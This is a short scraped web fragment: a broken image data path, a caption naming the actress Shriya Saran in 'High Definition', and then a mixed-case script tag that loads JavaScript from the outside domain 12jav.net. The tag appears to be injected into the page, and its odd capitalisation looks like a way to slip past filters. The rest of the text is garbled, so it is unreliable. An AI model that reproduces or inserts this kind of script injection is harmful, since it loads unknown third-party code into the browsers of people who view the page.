 Shriya Saran (High Definition)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>